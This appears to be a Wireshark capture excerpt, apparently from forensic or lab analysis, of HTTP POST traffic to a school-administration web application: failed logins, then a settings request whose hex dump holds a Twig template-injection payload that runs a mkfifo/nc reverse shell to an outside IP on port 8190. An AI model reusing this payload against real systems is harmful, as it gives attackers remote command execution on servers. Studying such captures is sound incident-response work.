 http.request.method == POST
No. Time Source Destination Protocol Length Info
65823 2024-05-22 21:33:45.948247 192.168.16.43 192.168.17.20 HTTP 766 POST /login.php?q=%2Fmodules%2FStaff%2FapplicationForm_jobOpenings_view.p
65852 2024-05-22 21:33:49.440193 192.168.16.43 192.168.17.20 HTTP 719 POST /login.php?loginReturn=fail1 HTTP/1.1
65893 2024-05-22 21:33:53.826783 192.168.16.43 192.168.17.20 HTTP 718 POST /login.php?loginReturn=fail1 HTTP/1.1
65920 2024-05-22 21:33:54.241783 192.168.16.43 192.168.17.20 HTTP 149 POST /index_tt_ajax.php HTTP/1.1 (application/x-www-form-urlencoded)
68360 2024-05-22 21:38:43.982101 192.168.16.43 192.168.17.20 HTTP 990 POST /modules/School%20Admin/messengerSettingsProcess.php HTTP/1.1
Frame 68360: 990 bytes on wire (7920 bits), 990 bytes captured (7920 bits)
Ethernet II, Src: 02:00:c0:a8:10:2b (02:00:c0:a8:10:2b), Dst: 02:00:c0:a8:11:14 (02:00:c0:a8:11:14)
Internet Protocol Version 4, Src: 192.168.16.43, Dst: 192.168.17.20
Transmission Control Protocol, Src Port: 60342, Dst Port: 80, Seq: 1700, Ack: 275, Len: 924
[2 Reassembled TCP Segments (1860 bytes): #68359(936), #68360(924)]
Hypertext Transfer Protocol
MIME Multipart Media Encapsulation, Type: multipart/form-data, Boundary: "----WebKitFormBoundaryHpLl7d
[Type: multipart/form-data]
First boundary: ------WebKitFormBoundaryHpLl7dWMJdPqzkaG\r\n
Encapsulated multipart part:
Boundary: \r\n------WebKitFormBoundaryHpLl7dWMJdPqzkaG\r\n
Encapsulated multipart part:
Content-Disposition: form-data; name="enableHomeScreenWidget"\r\n\r\n
Data (1 byte)
Boundary: \r\n------WebKitFormBoundaryHpLl7dWMJdPqzkaG\r\n
Encapsulated multipart part:
Boundary: \r\n------WebKitFormBoundaryHpLl7dWMJdPqzkaG\r\n
Encapsulated multipart part:
Boundary: \r\n------WebKitFormBoundaryHpLl7dWMJdPqzkaG\r\n
Encapsulated multipart part:
Last boundary: \r\n------WebKitFormBoundaryHpLl7dWMJdPqzkaG--\r\n
0450 4d 4a 64 50 71 7a 6b 61 47 0d 0a 43 6f 6e 74 65 MJdPqzka G··Conte
0460 6e 74 2d 44 69 73 70 6f 73 69 74 69 6f 6e 3a 20 nt-Dispo sition:
0470 66 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 3d form-dat a; name=
0480 22 65 6e 61 62 6c 65 48 6f 6d 65 53 63 72 65 65 "enableH omeScree
0490 6e 57 69 64 67 65 74 22 0d 0a 0d 0a 4e 0d 0a 2d nWidget" ····N··-
04a0 2d 2d 2d 2d 2d 57 65 62 4b 69 74 46 6f 72 6d 42 -----Web KitFormB
04b0 6f 75 6e 64 61 72 79 48 70 4c 6c 37 64 57 4d 4a oundaryH pLl7dWMJ
04c0 64 50 71 7a 6b 61 47 0d 0a 43 6f 6e 74 65 6e 74 dPqzkaG· ·Content
04d0 2d 44 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f -Disposi tion: fo
04e0 72 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 73 rm-data; name="s
04f0 69 67 6e 61 74 75 72 65 54 65 6d 70 6c 61 74 65 ignature Template
0500 22 0d 0a 0d 0a 2d 2d 2d 2d 3c 62 72 20 2f 3e 3c "····--- -<br /><
0510 73 70 61 6e 20 73 74 79 6c 65 3d 22 66 6f 6e 74 span sty le="font
0520 2d 77 65 69 67 68 74 3a 20 62 6f 6c 64 3b 20 63 -weight: bold; c
0530 6f 6c 6f 72 3a 20 23 34 34 37 63 61 61 3b 22 3e olor: #4 47caa;">
0540 7b 7b 5b 27 72 6d 20 2f 74 6d 70 2f 66 3b 6d 6b {{['rm / tmp/f;mk
0550 66 69 66 6f 20 2f 74 6d 70 2f 66 3b 63 61 74 20 fifo /tm p/f;cat
0560 2f 74 6d 70 2f 66 7c 73 68 20 2d 69 20 32 3e 26 /tmp/f|s h -i 2>&
0570 31 7c 6e 63 20 31 32 34 2e 32 32 31 2e 37 30 2e 1|nc 124 .221.70.
0580 31 39 39 20 38 31 39 30 20 3e 2f 74 6d 70 2f 66 199 8190 >/tmp/f
0590 27 5d 7c 66 69 6c 74 65 72 28 27 73 79 73 74 65 ']|filte r('syste
05a0 6d 27 29 7d 7d 20 7b 7b 20 73 75 72 6e 61 6d 65 m')}} {{ surname
05b0 20 7d 7d 3c 2f 73 70 61 6e 3e 3c 62 72 20 2f 3e }}</spa n><br />
05c0 7b 25 20 69 66 20 6a 6f 62 54 69 74 6c 65 20 69 {% if jo bTitle i
05d0 73 20 6e 6f 74 20 65 6d 70 74 79 20 25 7d 3c 73 s not em pty %}<s
05e0 70 61 6e 20 73 74 79 6c 65 3d 22 66 6f 6e 74 2d pan styl e="font-
05f0 73 74 79 6c 65 3a 20 69 74 61 6c 69 63 3b 22 3e style: i talic;">
0600 7b 7b 20 6a 6f 62 54 69 74 6c 65 20 7d 7d 3c 2f {{ jobTi tle }}</